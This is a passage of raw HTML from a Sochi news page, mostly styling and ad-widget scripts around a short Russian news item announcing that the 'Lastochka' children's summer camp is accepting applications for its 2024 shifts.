scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-04-10T18:45:10+03:00">10 апреля, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Детский оздоровительный лагерь «Ласточка», расположенный на территории школы №19, объявляет о старте приема заявок для участия детей от 12 до 17 лет в летних сменах. Об этом сообщает МЦУ Сочи.</p><figure id="attachment_66947" aria-describedby="caption-attachment-66947" style="width: 597px" class="wp-caption alignnone"><img fetchpriority="high" loading="-" decoding="async" class=" wp-image-66947" src="https://sochi24.tv/wp-content/uploads/2024/04/lager-2-300x186.jpg" alt="" width="597" height="370" srcset="https://sochi24.tv/wp-content/uploads/2024/04/lager-2-300x186.jpg 300w, https://sochi24.tv/wp-content/uploads/2024/04/lager-2-768x477.jpg 768w, https://sochi24.tv/wp-content/uploads/2024/04/lager-2-150x93.jpg 150w, https://sochi24.tv/wp-content/uploads/2024/04/lager-2-696x432.jpg 696w, https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg 1023w" sizes="(max-width: 597px) 100vw, 597px" /><figcaption id="caption-attachment-66947" class="wp-caption-text">Фото: DALL-E</figcaption></figure><p>Для регистрации в отборочном этапе необходимо подать заявку. Сделать это можно на сайте школы по <a href="http://19.sochi-schools.ru/leto-2023/lager-lastochka/" target="_blank" rel="noopener">этой ссылке</a>. Первая смена в лагере пройдёт с 27 мая по 9 июня, вторая — с 12 по 25 июня, третья — с 28 июня по 11 июля. Приём заявок заканчивается 15 апреля.</p><p>Участников ожидает насыщенная культурно-развлекательная программа, включающая в себя творческие мастер-классы, захватывающие спортивные игры и соревнования, а также вечерние мероприятия, тренинги и познавательные лекции от ведущих специалистов.</p><p>По словам организаторов, главным приоритетом детского лагеря является создание комфортной и безопасной среды для детей, включая качественное пятиразовое питание и проживание в обустроенных помещениях.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 